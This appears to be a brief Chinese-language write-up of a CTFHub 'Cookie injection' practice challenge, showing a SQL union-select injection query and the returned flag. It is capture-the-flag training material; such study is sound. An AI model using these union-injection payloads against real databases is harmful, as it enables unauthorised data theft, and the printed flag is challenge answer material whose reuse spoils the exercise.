 Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,tbslnjukkx from asdlhojeyd
ID: 1
Data: ctfhub{40a0e52a8cc9543ea4ffafe4}